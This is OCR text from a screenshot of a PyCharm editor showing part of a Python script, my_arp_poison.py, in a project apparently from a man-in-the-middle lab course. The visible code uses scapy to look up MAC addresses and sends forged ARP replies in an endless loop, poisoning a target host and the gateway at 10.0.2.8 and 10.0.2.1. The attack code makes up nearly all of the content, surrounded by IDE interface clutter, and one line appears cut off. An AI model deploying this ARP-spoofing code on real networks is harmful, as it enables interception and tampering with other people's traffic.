 Applications Places jetbrains-pycharm-ce Wed 04:11 1
31-MyMITM [~/PycharmProjects/31-MyMITM] - .../my_arp_poison.py [31-MyMITM] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
31-MyMITM my_arp_poison.py Add Configuration...
my_arp_poison.py
1: Project
9 combined_packet = broadcast_packet/arp_request_packet
10 answered_list = scapy.srp(combined_packet,timeout=1,verbose=False)[0]
11
12 return answered_list[0][1].hwsrc
13
14 def arp_poisoning(target_ip,poisoned_ip):
15
16 target_mac = get_mac_address(target_ip)
17
18 arp_response = scapy.ARP(op=2,pdst=target_ip,hwdst=target_mac,psrc=poisoned_ip)
19 scapy.send(arp_response,verbose=False)
20 #scapy.ls(scapy.ARP())
21
22 number = 0
23
24 while True:
25
26 arp_poisoning("10.0.2.8","10.0.2.1")
27 arp_poisoning("10.0.2.1","10.0.2.8")
28
29 number
30
31 print("\rSending packets",end="")
32
2: Favorites
7: Structure
while True
Python Console Terminal 6: TODO 1 Event Log
Load Settings: Cannot load settings from file '/root/.PyCharmCE2018.3/config/options/security.xml': content truncated // File content will be recreated (today 2:43 AM) 29:12 LF UTF-8 4 spaces